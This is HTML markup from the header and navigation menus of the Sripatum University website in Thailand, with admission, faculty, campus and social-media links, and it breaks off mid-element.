		<div class="elementor-element elementor-element-59cc9ae e-con-full e-flex e-con e-child" data-id="59cc9ae" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-bad6870 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="bad6870" data-element_type="widget" alt="มหาวิทยาลัยศรีปทุม" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.spu.ac.th">
			<img width="119" height="72" src="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" class="attachment-full size-full wp-image-8" alt="มหาวิทยาลัยศรีปทุม" loading="lazy" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fb53d83 e-con-full e-flex e-con e-child" data-id="fb53d83" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-0ade28f elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0ade28f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-0ade28f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12529"><a class="elementor-item">สมัครเรียน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99422"><a href="#" class="elementor-sub-item elementor-item-anchor">ปริญญาตรี 2569</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99423"><a href="https://www.spu.ac.th/bachelor69/" class="elementor-sub-item">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a href="https://www.spu.ac.th/term69" class="elementor-sub-item">ค่าเทอม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a href="https://www.spu.ac.th/scholarship2569/" class="elementor-sub-item">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99426"><a href="https://www.spu.ac.th/scholarships-69/" class="elementor-sub-item">กองทุนกู้ยืมฯ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99427"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2569/1/3/online/N" class="elementor-sub-item elementor-item-anchor">สมัครเรียนเพื่อรับทุน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99428"><a href="https://www.spu.ac.th/bachelorlearn69/" class="elementor-sub-item">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99429"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99430"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106069"><a href="#" class="elementor-sub-item elementor-item-anchor">ปริญญาตรี 2/2568</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106075"><a href="https://www.spu.ac.th/bachelor2-68/" class="elementor-sub-item">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106076"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2568/2/3/online/N" class="elementor-sub-item elementor-item-anchor">สมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106077"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106078"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12546"><a class="elementor-sub-item">ปริญญาโท-เอก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12547"><a href="https://www.spu.ac.th/register.landing" class="elementor-sub-item">สมัครเรียนออนไลน์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12548"><a href="https://www.spu.ac.th/degree/" class="elementor-sub-item">หลักสูตรที่เปิดสอน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12549"><a href="https://www.spu.ac.th/feemaster/" class="elementor-sub-item">ค่าเล่าเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12550"><a href="https://www.spu.ac.th/fac/graduate/bachelorlearn/" class="elementor-sub-item">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="https://www.spu.ac.th/graduate-scholarship/" class="elementor-sub-item">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12552"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item">การเดินทาง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12553"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item">International College</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12556"><a class="elementor-item">คณะและหลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12568"><a href="https://www.spu.ac.th/digitalmedia/" class="elementor-sub-item">คณะดิจิทัลมีเดีย</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12561"><a href="https://www.spu.ac.th/fac/commarts/" class="elementor-sub-item">คณะนิเทศศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12565"><a href="https://www.spu.ac.th/fac/engineer/" class="elementor-sub-item">คณะวิศวกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12562"><a href="https://www.spu.ac.th/fac/business/" class="elementor-sub-item">คณะบริหารธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12560"><a href="https://www.spu.ac.th/fac/liberal-arts/" class="elementor-sub-item">คณะศิลปศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12563"><a href="https://www.spu.ac.th/fac/logistics/" class="elementor-sub-item">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"><a href="https://www.spu.ac.th/fac/cath/" class="elementor-sub-item">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12564"><a href="https://www.spu.ac.th/fac/account/" class="elementor-sub-item">คณะบัญชี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12566"><a href="https://www.spu.ac.th/fac/informatics" class="elementor-sub-item">คณะเทคโนโลยีสารสนเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12569"><a href="https://www.spu.ac.th/fac/law/" class="elementor-sub-item">คณะนิติศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12567"><a href="http://arch.spu.ac.th/" class="elementor-sub-item">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12558"><a href="https://www.spu.ac.th/fac/entrepreneur/" class="elementor-sub-item">คณะการสร้างเจ้าของธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12570"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item">Sripatum University International College</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12778"><a href="https://www.spu.ac.th/fac/graduate" class="elementor-sub-item">ปริญญาโท-เอก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12571"><a class="elementor-item">นักศึกษา</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a href="https://www.spu.ac.th/students/under-graduate-students/" class="elementor-sub-item">นักศึกษาปัจจุบัน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.spu.ac.th/students/" class="elementor-sub-item">นักศึกษาใหม่ควรรู้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12771"><a class="elementor-item">วิทยาเขต</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12772"><a href="https://www.spu.ac.th/" class="elementor-sub-item">กทม.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12773"><a href="https://www.chonburi.spu.ac.th/web/public/" class="elementor-sub-item">ชลบุรี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="http://www.khonkaen.spu.ac.th/spu/" class="elementor-sub-item">ขอนแก่น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19142"><a href="https://spuic.spu.ac.th/" class="elementor-item">International</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30235"><a href="https://studentscms.spu.ac.th/estudent/estudentlogin1.cfm" class="elementor-item">SCMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17419"><a href="https://bit.ly/3Bt7lU8" class="elementor-item">Job</a></li>
<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-th wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-550-th"><a href="https://www.spu.ac.th/tag/%e0%b8%81%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%8d/" role="menuitem" class="elementor-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">TH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-zh-hans"><a href="https://www.spu.ac.th/zh-hans/" title="สลับไปยัง CN" aria-label="สลับไปยัง CN" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">CN</span></a></li>
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-en"><a href="https://www.spu.ac.th/en/" title="สลับไปยัง EN" aria-label="สลับไปยัง EN" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0ade28f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12529"><a class="elementor-item" tabindex="-1">สมัครเรียน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99422"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">ปริญญาตรี 2569</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99423"><a href="https://www.spu.ac.th/bachelor69/" class="elementor-sub-item" tabindex="-1">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a href="https://www.spu.ac.th/term69" class="elementor-sub-item" tabindex="-1">ค่าเทอม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a href="https://www.spu.ac.th/scholarship2569/" class="elementor-sub-item" tabindex="-1">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99426"><a href="https://www.spu.ac.th/scholarships-69/" class="elementor-sub-item" tabindex="-1">กองทุนกู้ยืมฯ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99427"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2569/1/3/online/N" class="elementor-sub-item elementor-item-anchor" tabindex="-1">สมัครเรียนเพื่อรับทุน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99428"><a href="https://www.spu.ac.th/bachelorlearn69/" class="elementor-sub-item" tabindex="-1">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99429"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item" tabindex="-1">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99430"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item" tabindex="-1">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106069"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">ปริญญาตรี 2/2568</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106075"><a href="https://www.spu.ac.th/bachelor2-68/" class="elementor-sub-item" tabindex="-1">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106076"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2568/2/3/online/N" class="elementor-sub-item elementor-item-anchor" tabindex="-1">สมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106077"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item" tabindex="-1">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106078"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item" tabindex="-1">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12546"><a class="elementor-sub-item" tabindex="-1">ปริญญาโท-เอก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12547"><a href="https://www.spu.ac.th/register.landing" class="elementor-sub-item" tabindex="-1">สมัครเรียนออนไลน์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12548"><a href="https://www.spu.ac.th/degree/" class="elementor-sub-item" tabindex="-1">หลักสูตรที่เปิดสอน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12549"><a href="https://www.spu.ac.th/feemaster/" class="elementor-sub-item" tabindex="-1">ค่าเล่าเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12550"><a href="https://www.spu.ac.th/fac/graduate/bachelorlearn/" class="elementor-sub-item" tabindex="-1">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="https://www.spu.ac.th/graduate-scholarship/" class="elementor-sub-item" tabindex="-1">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12552"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item" tabindex="-1">การเดินทาง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12553"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item" tabindex="-1">International College</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12556"><a class="elementor-item" tabindex="-1">คณะและหลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12568"><a href="https://www.spu.ac.th/digitalmedia/" class="elementor-sub-item" tabindex="-1">คณะดิจิทัลมีเดีย</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12561"><a href="https://www.spu.ac.th/fac/commarts/" class="elementor-sub-item" tabindex="-1">คณะนิเทศศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12565"><a href="https://www.spu.ac.th/fac/engineer/" class="elementor-sub-item" tabindex="-1">คณะวิศวกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12562"><a href="https://www.spu.ac.th/fac/business/" class="elementor-sub-item" tabindex="-1">คณะบริหารธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12560"><a href="https://www.spu.ac.th/fac/liberal-arts/" class="elementor-sub-item" tabindex="-1">คณะศิลปศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12563"><a href="https://www.spu.ac.th/fac/logistics/" class="elementor-sub-item" tabindex="-1">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"><a href="https://www.spu.ac.th/fac/cath/" class="elementor-sub-item" tabindex="-1">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12564"><a href="https://www.spu.ac.th/fac/account/" class="elementor-sub-item" tabindex="-1">คณะบัญชี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12566"><a href="https://www.spu.ac.th/fac/informatics" class="elementor-sub-item" tabindex="-1">คณะเทคโนโลยีสารสนเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12569"><a href="https://www.spu.ac.th/fac/law/" class="elementor-sub-item" tabindex="-1">คณะนิติศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12567"><a href="http://arch.spu.ac.th/" class="elementor-sub-item" tabindex="-1">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12558"><a href="https://www.spu.ac.th/fac/entrepreneur/" class="elementor-sub-item" tabindex="-1">คณะการสร้างเจ้าของธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12570"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item" tabindex="-1">Sripatum University International College</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12778"><a href="https://www.spu.ac.th/fac/graduate" class="elementor-sub-item" tabindex="-1">ปริญญาโท-เอก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12571"><a class="elementor-item" tabindex="-1">นักศึกษา</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a href="https://www.spu.ac.th/students/under-graduate-students/" class="elementor-sub-item" tabindex="-1">นักศึกษาปัจจุบัน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.spu.ac.th/students/" class="elementor-sub-item" tabindex="-1">นักศึกษาใหม่ควรรู้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12771"><a class="elementor-item" tabindex="-1">วิทยาเขต</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12772"><a href="https://www.spu.ac.th/" class="elementor-sub-item" tabindex="-1">กทม.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12773"><a href="https://www.chonburi.spu.ac.th/web/public/" class="elementor-sub-item" tabindex="-1">ชลบุรี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="http://www.khonkaen.spu.ac.th/spu/" class="elementor-sub-item" tabindex="-1">ขอนแก่น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19142"><a href="https://spuic.spu.ac.th/" class="elementor-item" tabindex="-1">International</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30235"><a href="https://studentscms.spu.ac.th/estudent/estudentlogin1.cfm" class="elementor-item" tabindex="-1">SCMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17419"><a href="https://bit.ly/3Bt7lU8" class="elementor-item" tabindex="-1">Job</a></li>
<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-th wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-550-th"><a href="https://www.spu.ac.th/tag/%e0%b8%81%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%8d/" role="menuitem" class="elementor-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">TH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-zh-hans"><a href="https://www.spu.ac.th/zh-hans/" title="สลับไปยัง CN" aria-label="สลับไปยัง CN" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">CN</span></a></li>
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-en"><a href="https://www.spu.ac.th/en/" title="สลับไปยัง EN" aria-label="สลับไปยัง EN" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0c759b0 e-flex e-con-boxed e-con e-parent" data-id="0c759b0" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0128cb6 elementor-widget elementor-widget-template" data-id="0128cb6" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="23454" class="elementor elementor-23454" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-023fd7f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="023fd7f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-e252d06 e-con-full e-flex e-con e-child" data-id="e252d06" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-b84886b elementor-align-right elementor-widget__width-auto elementor-fixed animated-fast elementor-invisible elementor-widget elementor-widget-button" data-id="b84886b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.spu.ac.th/register.landing">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-bell"></i>			</span>
									<span class="elementor-button-text">สมัครเรียน</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-19fcba6 elementor-align-right elementor-widget__width-initial elementor-fixed animated-fast elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-button" data-id="19fcba6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="tel:02-558-6888" alt="โทรติดต่อ ศรีปทุม 025586888" data-c="โทรติดต่อ ศรีปทุม 025586888" aria-label="โทรติดต่อ ศรีปทุม 025586888">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">0 2558 6888</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c1c470b e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="c1c470b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-4b39d38 e-con-full e-flex e-con e-child" data-id="4b39d38" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-2ceced4 elementor-shape-circle elementor-widget__width-initial elementor-fixed elementor-hidden-phone animated-fast elementor-grid-0 e-grid-align-center elementor-invisible elementor-widget elementor-widget-social-icons" data-id="2ceced4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd441dd" href="https://www.facebook.com/SPUsripatumuniversity" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4edab09" href="https://www.youtube.com/channel/UCrXai9P4Weq5z91t2hJEI4g" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4ae7e24" href="https://www.tiktok.com/@sripatum.spu" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-66fc59f" href="https://page.line.me/fbl6004v?oat_content=url&#038;openQrModal=true" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Line</span>
						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-c9c7a93" href="https://twitter.com/spufriends" target="_blank" rel="noopener">
						<span class="elementor-screen-only">X-twitter</span>
